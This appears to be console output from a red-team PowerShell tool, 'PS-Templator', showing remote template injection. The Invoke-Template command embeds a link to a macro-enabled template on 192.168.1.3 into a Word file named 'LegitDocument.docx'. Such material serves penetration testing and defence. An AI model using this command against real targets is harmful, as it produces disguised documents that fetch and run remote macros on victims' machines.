 PS C:\Tools\RTI-Toolkit> Invoke-Template -InputDoc Name.docx -Link "https://192.168.1.3:8080/Doc1.docm" -Output C:\Users\User\Desktop\LegitDocument.docx
PS-Templator
~ Created with <3 by @nickvourd ~
Version: 1.0.0
[+] Your InputDoc as Back Up: C:\Users\User\Desktop\Name.docx.bak
[+] Exported document: C:\Users\User\Desktop\LegitDocument.docx
PS C:\Tools\RTI-Toolkit>